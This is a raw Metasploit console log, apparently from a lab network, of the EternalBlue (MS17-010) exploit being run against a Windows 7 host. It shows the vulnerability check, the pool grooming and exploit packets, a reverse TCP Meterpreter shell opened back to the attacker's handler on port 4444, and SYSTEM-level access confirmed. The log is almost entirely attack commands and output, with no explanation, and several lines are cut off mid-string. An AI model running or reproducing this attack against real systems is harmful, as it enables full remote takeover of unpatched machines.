 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.199.5:4444
[*] 192.168.199.6:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.199.6:445     - Host is likely VULNERABLE to MS17-010! - Windows
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/recog-3.1.17/l
 with '*' in regular expression
[*] 192.168.199.6:445     - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.199.6:445 - The target is vulnerable.
[*] 192.168.199.6:445 - Connecting to target for exploitation.
[+] 192.168.199.6:445 - Connection established for exploitation.
[+] 192.168.199.6:445 - Target OS selected valid for OS indicated by SMB rep
[*] 192.168.199.6:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.199.6:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 6
[*] 192.168.199.6:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 6
[*] 192.168.199.6:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31
[+] 192.168.199.6:445 - Target arch selected valid for arch indicated by DCE
[*] 192.168.199.6:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.199.6:445 - Sending all but last fragment of exploit packet
[*] 192.168.199.6:445 - Starting non-paged pool grooming
[+] 192.168.199.6:445 - Sending SMBv2 buffers
[+] 192.168.199.6:445 - Closing SMBv1 connection creating free hole adjacent
[*] 192.168.199.6:445 - Sending final SMBv2 buffers.
[*] 192.168.199.6:445 - Sending last fragment of exploit packet!
[*] 192.168.199.6:445 - Receiving response from exploit packet
[+] 192.168.199.6:445 - ETERNALBLUE overwrite completed successfully (0xC000
[*] 192.168.199.6:445 - Sending egg to corrupted connection.
[*] 192.168.199.6:445 - Triggering free of corrupted buffer.
[*] Sending stage (203846 bytes) to 192.168.199.6
[*] Meterpreter session 1 opened (192.168.199.5:4444 → 192.168.199.6:49162)
[+] 192.168.199.6:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
[+] 192.168.199.6:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-
[+] 192.168.199.6:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >